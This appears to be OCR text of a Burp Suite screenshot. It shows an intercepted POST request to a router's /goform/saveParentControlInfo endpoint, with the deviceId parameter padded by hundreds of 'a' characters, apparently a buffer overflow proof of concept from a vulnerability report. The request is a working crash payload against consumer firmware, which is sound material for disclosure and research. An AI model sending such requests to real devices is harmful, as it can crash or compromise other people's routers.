 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.33.6:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.33.6
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 146
10 Origin: http://192.168.33.6
11 Connection: close
12 Referer: http://192.168.33.6/parental_control.html?random=0.08304743452547281&
13
14 deviceId=
2a%3A3a%3A44%3A7e%3A33%3A1eaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&deviceName=ddd&enable=1&time=19%3A00-21%3A00&url_enable=1&urls=123&day=
1%2C1%2C1%2C1%2C1%2C1%2C1&limit_type=0